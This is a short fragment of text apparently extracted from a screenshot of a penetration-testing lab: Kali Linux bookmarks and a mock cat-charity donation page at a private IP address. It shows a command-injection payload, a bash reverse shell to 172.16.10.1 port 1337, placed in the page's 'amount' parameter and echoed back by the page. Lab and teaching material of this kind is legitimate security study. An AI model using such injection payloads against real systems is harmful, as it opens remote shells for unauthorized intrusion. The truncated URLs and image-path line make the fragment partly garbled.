 172.16.10.12/donate.php?a
172.16.10.12/amount_to_don
172.16.10.12/donate.php?amount=bash+-c+'bash+-i+>%26+%2Fdev%2Ftcp%2F172.16.1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to ACME Hyper Alliance Donation Page.
We appreciate any donations made towards our cause of saving cats.
| bash -c 'bash -i >& /dev/tcp/172.16.10.1/1337 0>&1' donate
OK! your amount bash -c 'bash -i >& /dev/tcp/172.16.10.1/1337 0>&1' will be donated to our cause.